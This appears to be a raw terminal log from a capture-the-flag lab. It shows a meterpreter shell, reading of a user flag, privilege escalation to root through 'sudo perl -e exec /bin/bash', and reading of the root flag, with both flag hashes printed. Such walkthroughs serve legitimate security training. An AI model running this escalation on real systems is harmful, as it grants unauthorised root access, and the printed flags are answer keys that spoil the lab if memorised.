 meterpreter > shell
Process 1350 created.
Channel 1 created.
whoami
shelly
ls
user.sh
ls -a
.
..
user.sh
cd /home/shelly
ls
user.txt
cat user.txt
321b95e62a30990c51ce1e2fba1057eb
!/bin/bash
/bin/sh: 7: !/bin/bash: not found
sudo perl -e 'exec "/bin/bash"'
whoami
root
cat /root/root.txt
2a633468366d3c2ad926b887334841db